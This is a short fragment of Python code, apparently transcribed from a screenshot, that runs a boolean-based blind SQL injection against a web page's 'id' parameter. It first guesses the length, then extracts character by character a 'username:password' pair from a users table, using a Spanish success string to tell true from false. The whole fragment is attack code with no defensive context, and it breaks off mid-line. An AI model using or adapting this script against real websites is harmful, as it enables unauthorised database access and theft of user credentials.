 while True:
    sqli = main_url + "?id=9'OR length((select concat(username,':',password) from users LIMIT 2,1))='%d'-- -" % (length)
    r = requests.get(sqli)
    if "Producto encontrado" in r.text:
        break
    length+=1
for position in range(1,length+1):
    for character in characters:
        sqli = main_url + "?id=9'OR SUBSTR((select concat(username,':',password) from users LIMIT 2,1),%d,1)='%s'-- -" % (position,chara
        r = requests.get(sqli)